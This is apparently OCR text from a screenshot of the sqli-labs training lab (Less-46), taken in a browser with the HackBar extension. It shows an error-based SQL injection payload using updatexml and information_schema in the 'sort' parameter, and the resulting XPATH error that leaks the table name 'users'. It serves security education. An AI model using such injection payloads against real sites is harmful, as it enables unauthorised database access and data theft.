 Welcome Dhakkan
XPATH syntax error: 'users'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL
Split URL
Execute
http://192.168.1.9/sqli-labs/Less-46/?sort=1 and updatexml(1,concat(1,(select table_name from information_schema.tables where
table_schema=database() limit 3,1)),1)
Post data Referer User Agent Cookies Clear All